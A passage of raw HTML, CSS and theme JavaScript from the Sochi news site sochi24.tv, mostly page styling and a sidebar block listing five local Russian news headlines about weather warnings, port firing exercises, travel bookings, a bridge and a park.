ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-33947","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="6041";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1209";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/groza-i-laviny-v-sochi-i-siriuse-s-vechera-31-janvarja-ozhidaetsja-uhudshenie-pogody/" rel="bookmark" class="td-image-wrap " title="Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/laviny-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/groza-i-laviny-v-sochi-i-siriuse-s-vechera-31-janvarja-ozhidaetsja-uhudshenie-pogody/" rel="bookmark" title="Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды">Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/groza-i-laviny-v-sochi-i-siriuse-s-vechera-31-janvarja-ozhidaetsja-uhudshenie-pogody/#respond">0</a></span> </span></div><div class="td-excerpt">Метеорологи предупредили об ухудшении погоды в Сочи и на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/" rel="bookmark" class="td-image-wrap " title="Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/voennye-strelby-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/" rel="bookmark" title="Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»">Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/#respond">0</a></span> </span></div><div class="td-excerpt">31 января в Сочи и на федеральной территории «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/" rel="bookmark" class="td-image-wrap " title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/avarijnyj-most-kudepsta-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/" rel="bookmark" title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей">Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Жителям села Верхнениколаевское рассказали о ходе работ по восстановлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/" rel="bookmark" class="td-image-wrap " title="Работы в сочинском сквере имени Героя Тормахова завершат к весне"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_3_2026-01-30_16-30-14-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/" rel="bookmark" title="Работы в сочинском сквере имени Героя Тормахова завершат к весне">Работы в сочинском сквере имени Героя Тормахова завершат к весне</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/#respond">0</a></span> </span></div><div class="td-excerpt">Сквер имени Героя Советского Союза Дмитрия Тормахова посетил мэр...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div 